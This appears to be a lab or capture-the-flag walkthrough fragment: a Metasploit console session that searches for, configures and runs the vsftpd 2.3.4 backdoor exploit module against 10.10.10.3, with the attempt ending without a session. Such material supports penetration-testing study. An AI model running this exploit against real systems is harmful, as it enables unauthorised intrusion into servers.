 msf6 > search vsftpd 2.3.4
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 10.10.10.3
RHOSTS => 10.10.10.3
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 10.10.10.3:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.10.10.3:21 - USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >